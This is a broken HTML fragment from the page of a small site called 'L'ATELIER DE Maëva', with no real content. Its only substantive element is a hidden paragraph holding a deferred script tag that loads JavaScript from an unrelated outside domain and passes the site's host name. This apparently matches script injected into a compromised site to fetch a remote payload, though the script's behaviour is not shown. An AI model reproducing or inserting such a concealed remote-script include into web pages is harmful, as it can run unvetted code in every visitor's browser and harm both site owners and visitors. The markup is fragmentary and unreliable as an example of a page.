 L'ATELIER DE Maëva</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.latelierdemaeva.com"></script><p hidden>